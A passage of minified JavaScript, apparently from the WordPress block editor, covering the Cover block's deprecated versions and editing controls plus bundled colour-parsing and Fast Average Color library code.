0}),Dr===t&&c&&(0,Ke.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),(0,Ke.createElement)("div",{className:"wp-block-cover__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))},migrate:(0,jt.compose)(Zr,Qr)},ml={attributes:{...Kr,minHeight:{type:"number"},gradient:{type:"string"},customGradient:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,customGradient:a,customOverlayColor:o,dimRatio:r,focalPoint:l,hasParallax:i,overlayColor:s,url:c,minHeight:m}=e,u=(0,nt.getColorClassName)("background-color",s),p=(0,nt.__experimentalGetGradientClass)(n),d=t===Lr?jr(c):{};u||(d.backgroundColor=o),l&&!i&&(d.backgroundPosition=`${100*l.x}% ${100*l.y}%`),a&&!c&&(d.background=a),d.minHeight=m||void 0;const g=ut()(Wr(r),u,{"has-background-dim":0!==r,"has-parallax":i,"has-background-gradient":a,[p]:!c&&p});return(0,Ke.createElement)("div",{className:g,style:d},c&&(n||a)&&0!==r&&(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__gradient-background",p),style:a?{background:a}:void 0}),Dr===t&&c&&(0,Ke.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),(0,Ke.createElement)("div",{className:"wp-block-cover__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))},migrate:(0,jt.compose)(Zr,Qr)},ul={attributes:{...Kr,title:{type:"string",source:"html",selector:"p"},contentAlign:{type:"string",default:"center"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,contentAlign:n,customOverlayColor:a,dimRatio:o,focalPoint:r,hasParallax:l,overlayColor:i,title:s,url:c}=e,m=(0,nt.getColorClassName)("background-color",i),u=t===Lr?jr(c):{};m||(u.backgroundColor=a),r&&!l&&(u.backgroundPosition=`${100*r.x}% ${100*r.y}%`);const p=ut()(Wr(o),m,{"has-background-dim":0!==o,"has-parallax":l,[`has-${n}-content`]:"center"!==n});return(0,Ke.createElement)("div",{className:p,style:u},Dr===t&&c&&(0,Ke.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),!nt.RichText.isEmpty(s)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",className:"wp-block-cover-text",value:s}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,...o}=t;return[o,[(0,Qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,tt.__)("Write title…")})]]}},pl={attributes:{...Kr,title:{type:"string",source:"html",selector:"p"},contentAlign:{type:"string",default:"center"},align:{type:"string"}},supports:{className:!1},save({attributes:e}){const{url:t,title:n,hasParallax:a,dimRatio:o,align:r,contentAlign:l,overlayColor:i,customOverlayColor:s}=e,c=(0,nt.getColorClassName)("background-color",i),m=jr(t);c||(m.backgroundColor=s);const u=ut()("wp-block-cover-image",Wr(o),c,{"has-background-dim":0!==o,"has-parallax":a,[`has-${l}-content`]:"center"!==l},r?`align${r}`:null);return(0,Ke.createElement)("div",{className:u,style:m},!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",className:"wp-block-cover-image-text",value:n}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,align:o,...r}=t;return[r,[(0,Qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,tt.__)("Write title…")})]]}},dl={attributes:{...Kr,title:{type:"string",source:"html",selector:"h2"},align:{type:"string"},contentAlign:{type:"string",default:"center"}},supports:{className:!1},save({attributes:e}){const{url:t,title:n,hasParallax:a,dimRatio:o,align:r}=e,l=jr(t),i=ut()("wp-block-cover-image",Wr(o),{"has-background-dim":0!==o,"has-parallax":a},r?`align${r}`:null);return(0,Ke.createElement)("section",{className:i,style:l},(0,Ke.createElement)(nt.RichText.Content,{tagName:"h2",value:n}))},migrate(e){const t={...e,dimRatio:e.url?e.dimRatio:100,tagName:e.tagName?e.tagName:"div"},{title:n,contentAlign:a,align:o,...r}=t;return[r,[(0,Qe.createBlock)("core/paragraph",{content:e.title,align:e.contentAlign,fontSize:"large",placeholder:(0,tt.__)("Write title…")})]]}},gl=[tl,nl,al,ol,rl,ll,il,sl,cl,ml,ul,pl,dl],{cleanEmptyObject:hl}=Ft(nt.privateApis);function bl({onChange:e,onUnitChange:t,unit:n="px",value:a=""}){const o=`block-cover-height-input-${(0,jt.useInstanceId)(et.__experimentalUnitControl)}`,r="px"===n,[l]=(0,nt.useSettings)("spacing.units"),i=(0,et.__experimentalUseCustomUnits)({availableUnits:l||["px","em","rem","vw","vh"],defaultValues:{px:430,"%":20,em:20,rem:20,vw:20,vh:50}}),s=(0,_t.useMemo)((()=>{const[e]=(0,et.__experimentalParseQuantityAndUnitFromRawValue)(a);return[e,n].join("")}),[n,a]),c=r?Fr:0;return(0,Ke.createElement)(et.__experimentalUnitControl,{label:(0,tt.__)("Minimum height of cover"),id:o,isResetValueOnUnitChange:!0,min:c,onChange:t=>{const n=""!==t?parseFloat(t):void 0;isNaN(n)&&void 0!==n||e(n)},onUnitChange:t,__unstableInputWidth:"80px",units:i,value:s})}function _l({attributes:e,setAttributes:t,clientId:n,setOverlayColor:a,coverRef:o,currentSettings:r,updateDimRatio:l,onClearMedia:i}){const{useFeaturedImage:s,dimRatio:c,focalPoint:m,hasParallax:u,isRepeated:p,minHeight:d,minHeightUnit:g,alt:h,tagName:b}=e,{isVideoBackground:_,isImageBackground:y,mediaElement:v,url:f,overlayColor:k}=r,{gradientValue:x,setGradient:w}=(0,nt.__experimentalUseGradient)(),E=_||y&&(!u||p),C=e=>{const[t,n]=v.current?[v.current.style,"objectPosition"]:[o.current.style,"backgroundPosition"];t[n]=Or(e)},S=(0,nt.__experimentalUseMultipleOriginColorsAndGradients)(),B={header:(0,tt.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,tt.__)("The <main> element should be used for the primary content of your document only."),section:(0,tt.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,tt.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,tt.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,tt.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,!!f&&(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},y&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Fixed background"),checked:u,onChange:()=>{t({hasParallax:!u,...u?{}:{focalPoint:void 0}})}}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Repeated background"),checked:p,onChange:()=>{t({isRepeated:!p})}})),E&&(0,Ke.createElement)(et.FocalPointPicker,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Focal point"),url:f,value:m,onDragStart:C,onDrag:C,onChange:e=>t({focalPoint:e})}),!s&&f&&!_&&(0,Ke.createElement)(et.TextareaControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Alternative text"),value:h,onChange:e=>t({alt:e}),help:(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,tt.__)("Describe the purpose of the image.")),(0,Ke.createElement)("br",null),(0,tt.__)("Leave empty if decorative."))}),(0,Ke.createElement)(et.PanelRow,null,(0,Ke.createElement)(et.Button,{variant:"secondary",size:"small",className:"block-library-cover__reset-button",onClick:i},(0,tt.__)("Clear Media"))))),S.hasColorsOrGradients&&(0,Ke.createElement)(nt.InspectorControls,{group:"color"},(0,Ke.createElement)(nt.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:k.color,gradientValue:x,label:(0,tt.__)("Overlay"),onColorChange:a,onGradientChange:w,isShownByDefault:!0,resetAllFilter:()=>({overlayColor:void 0,customOverlayColor:void 0,gradient:void 0,customGradient:void 0})}],panelId:n,...S}),(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>void 0!==c&&c!==(f?50:100),label:(0,tt.__)("Overlay opacity"),onDeselect:()=>l(f?50:100),resetAllFilter:()=>({dimRatio:f?50:100}),isShownByDefault:!0,panelId:n},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Overlay opacity"),value:c,onChange:e=>l(e),min:0,max:100,step:10,required:!0,__next40pxDefaultSize:!0}))),(0,Ke.createElement)(nt.InspectorControls,{group:"dimensions"},(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!d,label:(0,tt.__)("Minimum height"),onDeselect:()=>t({minHeight:void 0,minHeightUnit:void 0}),resetAllFilter:()=>({minHeight:void 0,minHeightUnit:void 0}),isShownByDefault:!0,panelId:n},(0,Ke.createElement)(bl,{value:e?.style?.dimensions?.aspectRatio?"":d,unit:g,onChange:n=>t({minHeight:n,style:hl({...e?.style,dimensions:{...e?.style?.dimensions,aspectRatio:void 0}})}),onUnitChange:e=>t({minHeightUnit:e})}))),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("HTML element"),options:[{label:(0,tt.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}],value:b,onChange:e=>t({tagName:e}),help:B[b]})))}const{cleanEmptyObject:yl}=Ft(nt.privateApis);function vl({attributes:e,setAttributes:t,onSelectMedia:n,currentSettings:a,toggleUseFeaturedImage:o}){const{contentPosition:r,id:l,useFeaturedImage:i,minHeight:s,minHeightUnit:c}=e,{hasInnerBlocks:m,url:u}=a,[p,d]=(0,_t.useState)(s),[g,h]=(0,_t.useState)(c),b="vh"===c&&100===s&&!e?.style?.dimensions?.aspectRatio;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.__experimentalBlockAlignmentMatrixControl,{label:(0,tt.__)("Change content position"),value:r,onChange:e=>t({contentPosition:e}),isDisabled:!m}),(0,Ke.createElement)(nt.__experimentalBlockFullHeightAligmentControl,{isActive:b,onToggle:()=>b?t("vh"===g&&100===p?{minHeight:void 0,minHeightUnit:void 0}:{minHeight:p,minHeightUnit:g}):(d(s),h(c),t({minHeight:100,minHeightUnit:"vh",style:yl({...e?.style,dimensions:{...e?.style?.dimensions,aspectRatio:void 0}})})),isDisabled:!m})),(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:l,mediaURL:u,allowedTypes:$r,accept:"image/*,video/*",onSelect:n,onToggleFeaturedImage:o,useFeaturedImage:i,name:u?(0,tt.__)("Replace"):(0,tt.__)("Add Media")})))}function fl({disableMediaButtons:e=!1,children:t,onSelectMedia:n,onError:a,style:o,toggleUseFeaturedImage:r}){return(0,Ke.createElement)(nt.MediaPlaceholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:Ar}),labels:{title:(0,tt.__)("Cover"),instructions:(0,tt.__)("Drag and drop onto this block, upload, or select existing media from your library.")},onSelect:n,accept:"image/*,video/*",allowedTypes:$r,disableMediaButtons:e,onToggleFeaturedImage:r,onError:a,style:o},t)}const kl={top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},{ResizableBoxPopover:xl}=Ft(nt.privateApis);function wl({className:e,height:t,minHeight:n,onResize:a,onResizeStart:o,onResizeStop:r,showHandle:l,size:i,width:s,...c}){const[m,u]=(0,_t.useState)(!1),p=(0,_t.useMemo)((()=>({height:t,minHeight:n,width:s})),[n,t,s]),d={className:ut()(e,{"is-resizing":m}),enable:kl,onResizeStart:(e,t,n)=>{o(n.clientHeight),a(n.clientHeight)},onResize:(e,t,n)=>{a(n.clientHeight),m||u(!0)},onResizeStop:(e,t,n)=>{r(n.clientHeight),u(!1)},showHandle:l,size:i,__experimentalShowTooltip:!0,__experimentalTooltipProps:{axis:"y",position:"bottom",isVisible:m}};return(0,Ke.createElement)(xl,{className:"block-library-cover__resizable-box-popover",__unstableRefreshSize:p,resizableBoxProps:d,...c})}var El={grad:.9,turn:360,rad:360/(2*Math.PI)},Cl=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Sl=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},Bl=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Nl=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Tl=function(e){return{r:Bl(e.r,0,255),g:Bl(e.g,0,255),b:Bl(e.b,0,255),a:Bl(e.a)}},Il=function(e){return{r:Sl(e.r),g:Sl(e.g),b:Sl(e.b),a:Sl(e.a,3)}},Pl=/^#([0-9a-f]{3,8})$/i,Ml=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},zl=function(e){var t=e.r,n=e.g,a=e.b,o=e.a,r=Math.max(t,n,a),l=r-Math.min(t,n,a),i=l?r===t?(n-a)/l:r===n?2+(a-t)/l:4+(t-n)/l:0;return{h:60*(i<0?i+6:i),s:r?l/r*100:0,v:r/255*100,a:o}},Rl=function(e){var t=e.h,n=e.s,a=e.v,o=e.a;t=t/360*6,n/=100,a/=100;var r=Math.floor(t),l=a*(1-n),i=a*(1-(t-r)*n),s=a*(1-(1-t+r)*n),c=r%6;return{r:255*[a,i,l,l,s,a][c],g:255*[s,a,a,i,l,l][c],b:255*[l,l,s,a,a,i][c],a:o}},Al=function(e){return{h:Nl(e.h),s:Bl(e.s,0,100),l:Bl(e.l,0,100),a:Bl(e.a)}},Hl=function(e){return{h:Sl(e.h),s:Sl(e.s),l:Sl(e.l),a:Sl(e.a,3)}},Ll=function(e){return Rl((n=(t=e).s,{h:t.h,s:(n*=((a=t.l)<50?a:100-a)/100)>0?2*n/(a+n)*100:0,v:a+n,a:t.a}));var t,n,a},Dl=function(e){return{h:(t=zl(e)).h,s:(o=(200-(n=t.s))*(a=t.v)/100)>0&&o<200?n*a/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,a,o},Fl=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Vl=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,$l=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Ol=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Gl={string:[[function(e){var t=Pl.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Sl(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Sl(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=$l.exec(e)||Ol.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Tl({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=Fl.exec(e)||Vl.exec(e);if(!t)return null;var n,a,o=Al({h:(n=t[1],a=t[2],void 0===a&&(a="deg"),Number(n)*(El[a]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return Ll(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,a=e.b,o=e.a,r=void 0===o?1:o;return Cl(t)&&Cl(n)&&Cl(a)?Tl({r:Number(t),g:Number(n),b:Number(a),a:Number(r)}):null},"rgb"],[function(e){var t=e.h,n=e.s,a=e.l,o=e.a,r=void 0===o?1:o;if(!Cl(t)||!Cl(n)||!Cl(a))return null;var l=Al({h:Number(t),s:Number(n),l:Number(a),a:Number(r)});return Ll(l)},"hsl"],[function(e){var t=e.h,n=e.s,a=e.v,o=e.a,r=void 0===o?1:o;if(!Cl(t)||!Cl(n)||!Cl(a))return null;var l=function(e){return{h:Nl(e.h),s:Bl(e.s,0,100),v:Bl(e.v,0,100),a:Bl(e.a)}}({h:Number(t),s:Number(n),v:Number(a),a:Number(r)});return Rl(l)},"hsv"]]},Ul=function(e,t){for(var n=0;n<t.length;n++){var a=t[n][0](e);if(a)return[a,t[n][1]]}return[null,void 0]},ql=function(e){return"string"==typeof e?Ul(e.trim(),Gl.string):"object"==typeof e&&null!==e?Ul(e,Gl.object):[null,void 0]},jl=function(e,t){var n=Dl(e);return{h:n.h,s:Bl(n.s+100*t,0,100),l:n.l,a:n.a}},Wl=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},Zl=function(e,t){var n=Dl(e);return{h:n.h,s:n.s,l:Bl(n.l+100*t,0,100),a:n.a}},Ql=function(){function e(e){this.parsed=ql(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Sl(Wl(this.rgba),2)},e.prototype.isDark=function(){return Wl(this.rgba)<.5},e.prototype.isLight=function(){return Wl(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Il(this.rgba)).r,n=e.g,a=e.b,r=(o=e.a)<1?Ml(Sl(255*o)):"","#"+Ml(t)+Ml(n)+Ml(a)+r;var e,t,n,a,o,r},e.prototype.toRgb=function(){return Il(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Il(this.rgba)).r,n=e.g,a=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+a+", "+o+")":"rgb("+t+", "+n+", "+a+")";var e,t,n,a,o},e.prototype.toHsl=function(){return Hl(Dl(this.rgba))},e.prototype.toHslString=function(){return t=(e=Hl(Dl(this.rgba))).h,n=e.s,a=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+a+"%, "+o+")":"hsl("+t+", "+n+"%, "+a+"%)";var e,t,n,a,o},e.prototype.toHsv=function(){return e=zl(this.rgba),{h:Sl(e.h),s:Sl(e.s),v:Sl(e.v),a:Sl(e.a,3)};var e},e.prototype.invert=function(){return Kl({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),Kl(jl(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),Kl(jl(this.rgba,-e))},e.prototype.grayscale=function(){return Kl(jl(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),Kl(Zl(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),Kl(Zl(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?Kl({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Sl(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=Dl(this.rgba);return"number"==typeof e?Kl({h:e,s:t.s,l:t.l,a:t.a}):Sl(t.h)},e.prototype.isEqual=function(e){return this.toHex()===Kl(e).toHex()},e}(),Kl=function(e){return e instanceof Ql?e:new Ql(e)},Yl=[];
/*! Fast Average Color | © 2022 Denis Seleznev | MIT License | https://github.com/fast-average-color/fast-average-color */
function Jl(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function Xl(e){return"#"+e.map(Jl).join("")}function ei(e){return e?(t=e,Array.isArray(t[0])?e:[e]):[];var t}function ti(e,t,n){for(var a=0;a<n.length;a++)if(ni(e,t,n[a]))return!0;return!1}function ni(e,t,n){switch(n.length){case 3:if(function(e,t,n){if(255!==e[t+3])return!0;if(e[t]===n[0]&&e[t+1]===n[1]&&e[t+2]===n[2])return!0;return!1}(e,t,n))return!0;break;case 4:if(function(e,t,n){if(e[t+3]&&n[3])return e[t]===n[0]&&e[t+1]===n[1]&&e[t+2]===n[2]&&e[t+3]===n[3];return e[t+3]===n[3]}(e,t,n))return!0;break;case 5:if(function(e,t,n){var a=n[0],o=n[1],r=n[2],l=n[3],i=n[4],s=e[t+3],c=ai(s,l,i);if(!l)return c;if(!s&&c)return!0;if(ai(e[t],a,i)&&ai(e[t+1],o,i)&&ai(e[t+2],r,i)&&c)return!0;return!1}(e,t,n))return!0;break;default:return!1}}function ai(e,t,n){return e>=t-n&&e<=t+n}function oi(e,t,n){for(var a={},o=n.ignoredColor,r=n.step,l=[0,0,0,0,0],i=0;i<t;i+=r){var s=e[i],c=e[i+1],m=e[i+2],u=e[i+3];if(!o||!ti(e,i,o)){var p=Math.round(s/24)+","+Math.round(c/24)+","+Math.round(m/24);a[p]?a[p]=[a[p][0]+s*u,a[p][1]+c*u,a[p][2]+m*u,a[p][3]+u,a[p][4]+1]:a[p]=[s*u,c*u,m*u,u,1],l[4]<a[p][4]&&(l=a[p])}}var d=l[0],g=l[1],h=l[2],b=l[3],_=l[4];return b?[Math.round(d/b),Math.round(g/b),Math.round(h/b),Math.round(b/_)]:n.defaultColor}function ri(e,t,n){for(var a=0,o=0,r=0,l=0,i=0,s=n.ignoredColor,c=n.step,m=0;m<t;m+=c){var u=e[m+3],p=e[m]*u,d=e[m+1]*u,g=e[m+2]*u;s&&ti(e,m,s)||(a+=p,o+=d,r+=g,l+=u,i++)}return l?[Math.round(a/l),Math.round(o/l),Math.round(r/l),Math.round(l/i)]:n.defaultColor}function li(e,t,n){for(var a=0,o=0,r=0,l=0,i=0,s=n.ignoredColor,c=n.step,m=0;m<t;m+=c){var u=e[m],p=e[m+1],d=e[m+2],g=e[m+3];s&&ti(e,m,s)||(a+=u*u*g,o+=p*p*g,r+=d*d*g,l+=g,i++)}return l?[Math.round(Math.sqrt(a/l)),Math.round(Math.sqrt(o/l)),Math.round(Math.sqrt(r/l)),Math.round(l/i)]:n.defaultColor}function ii(e){return si(e,"defaultColor",[0,0,0,0])}function si(e,t,n){return void 0===e[t]?n:e[t]}function ci(e){if(ui(e)){var t=e.naturalWidth,n=e.naturalHeight;return e.naturalWidth||-1===e.src.search(/\.svg(\?|$)/i)||(t=n=100),{width:t,height:n}}return function(e){return"undefined"!=typeof HTMLVideoElement&&e instanceof HTMLVideoElement}(e)?{width:e.videoWidth,height:e.videoHeight}:{width:e.width,height:e.height}}function mi(e){return function(e){return"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement}(e)?"canvas":function(e){return pi&&e instanceof OffscreenCanvas}(e)?"offscreencanvas":function(e){return"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap}(e)?"imagebitmap":e.src}function ui(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement}var pi="undefined"!=typeof OffscreenCanvas;var di="undefined"==typeof window;function gi(e){return Error("FastAverageColor: "+e)}function hi(e,t){t||console.error(e)}var bi=function(){function e(){this.canvas=null,this.ctx=null}return e.prototype.getColorAsync=function(e,t){if(!e)return Promise.reject(gi("call .getColorAsync() without resource."));if("string"==typeof e){if("undefined"==typeof Image)return Promise.reject(gi("resource as string is not supported in this environment"));var n=new Image;return n.crossOrigin=t&&t.crossOrigin||"",n.src=e,this.bindImageEvents(n,t)}if(ui(e)&&!e.complete)return this.bindImageEvents(e,t);var a=this.getColor(e,t);return a.error?Promise.reject(a.error):Promise.resolve(a)},e.prototype.getColor=function(e,t){var n=ii(t=t||{});if(!e)return hi(r=gi("call .getColor(null) without resource"),t.silent),this.prepareResult(n,r);var a=function(e,t){var n,a=si(t,"left",0),o=si(t,"top",0),r=si(t,"width",e.width),l=si(t,"height",e.height),i=r,s=l;return"precision"===t.mode||(r>l?(n=r/l,i=100,s=Math.round(i/n)):(n=l/r,s=100,i=Math.round(s/n)),(i>r||s>l||i<10||s<10)&&(i=r,s=l)),{srcLeft:a,srcTop:o,srcWidth:r,srcHeight:l,destWidth:i,destHeight:s}}(ci(e),t);if(!(a.srcWidth&&a.srcHeight&&a.destWidth&&a.destHeight))return hi(r=gi('incorrect sizes for resource "'.concat(mi(e),'"')),t.silent),this.prepareResult(n,r);if(!this.canvas&&(this.canvas=di?pi?new OffscreenCanvas(1,1):null:document.createElement("canvas"),!this.canvas))return hi(r=gi("OffscreenCanvas is not supported in this browser"),t.silent),this.prepareResult(n,r);if(!this.ctx){if(this.ctx=this.canvas.getContext("2d",{willReadFrequently:!0}),!this.ctx)return hi(r=gi("Canvas Context 2D is not supported in this browser"),t.silent),this.prepareResult(n);this.ctx.imageSmoothingEnabled=!1}this.canvas.width=a.destWidth,this.canvas.height=a.destHeight;try{this.ctx.clearRect(0,0,a.destWidth,a.destHeight),this.ctx.drawImage(e,a.srcLeft,a.srcTop,a.srcWidth,a.srcHeight,0,0,a.destWidth,a.destHeight);var o=this.ctx.getImageData(0,0,a.destWidth,a.destHeight).data;return this.prepareResult(this.getColorFromArray4(o,t))}catch(a){var r;return hi(r=gi("security error (CORS) for resource ".concat(mi(e),".\nDetails: https://developer.mozilla.org/en/docs/Web/HTML/CORS_enabled_image")),t.silent),!t.silent&&console.error(a),this.prepareResult(n,r)}},e.prototype.getColorFromArray4=function(e,t){t=t||{};var n=e.length,a=ii(t);if(n<4)return a;var o,r=n-n%4,l=4*(t.step||1);switch(t.algorithm||"sqrt"){case"simple":o=ri;break;case"sqrt":o=li;break;case"dominant":o=oi;break;default:throw gi("".concat(t.algorithm," is unknown algorithm"))}return o(e,r,{defaultColor:a,ignoredColor:ei(t.ignoredColor),step:l})},e.prototype.prepareResult=function(e,t){var n,a=e.slice(0,3),o=[e[0],e[1],e[2],e[3]/255],r=(299*(n=e)[0]+587*n[1]+114*n[2])/1e3<128;return{value:[e[0],e[1],e[2],e[3]],rgb:"rgb("+a.join(",")+")",rgba:"rgba("+o.join(",")+")",hex:Xl(a),hexa:Xl(e),isDark:r,isLight:!r,error:t}},e.prototype.destroy=function(){this.canvas&&(this.canvas.width=1,this.canvas.height=1,this.canvas=null),this.ctx=null},e.prototype.bindImageEvents=function(e,t){var n=this;return new Promise((function(a,o){var r=function(){s();var r=n.getColor(e,t);r.error?o(r.error):a(r)},l=function(){s(),o(gi('Error loading image "'.concat(e.src,'".')))},i=function(){s(),o(gi('Image "'.concat(e.src,'" loading aborted')))},s=function(){e.removeEventListener("load",r),e.removeEventListener("error",l),e.removeEventListener("abort",i)};e.addEventListener("load",r),e.addEventListener("error",l),e.addEventListener("abort",i)}))},e}();const _i=window.wp.hooks;!function(e){e.forEach((function(e){Yl.indexOf(e)<0&&(e(Ql,Gl),Yl.push(e))}))}([function(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon: